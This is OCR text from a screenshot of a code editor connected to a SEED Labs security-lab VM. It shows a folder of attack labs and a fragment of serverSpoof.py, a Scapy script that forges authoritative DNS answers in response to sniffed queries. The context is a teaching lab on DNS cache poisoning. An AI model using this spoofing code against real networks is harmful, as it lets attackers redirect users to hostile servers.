 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
大纲
SEED [SSH: 192.168.56.1]
LAB_2nd_Gen
BufferOverflow
KaminskyAttackLab
LocalDNSAttack /...
image_attacker_ns
image_local_dns_server
image_user
volumes
directSpoof.py 9+
docker-compose.yml
serverSpoof.py 9+
PacketSniffingSpoofing
Set-UID
ShellCode
SQLInjection
TCPAttack
XSSAttackLab
SeedBook
Templates
test
Videos
.bash_history
.bash_logout
.bashrc
时间线
directSpoof.py 9+ serverSpoof.py 9+
SEEDLABS > LAB_2nd_Gen > LocalDNSAttack > Labsetup > serverSpoof.py > ...
14 # Create an aswer record
15 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,
16 aa=1,rd=0,qr=1,qdcount=1,
17 ancount=1,nscount=1,an=Anssec)
18 # Create a DNS object
19 spoofpkt = ip/udp/dns
20 # Assemble the spoofed DNS packet
21 send(spoofpkt)
22 myFilter = "udp and src host 10.9.53"
23 # Set the filter
24 pkt=sniff(iface='br-0ad2ecaa3124', filter=myFilter, prn=spoof_dns)
问题 28 端口 输出 终端 调试控制台
root@3f17d8bd12a0:/# dig www.example.com
docker seed
docker seed
sudo seed
SSH: 192.168.56.1 26 2 0 行 24，列 67 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier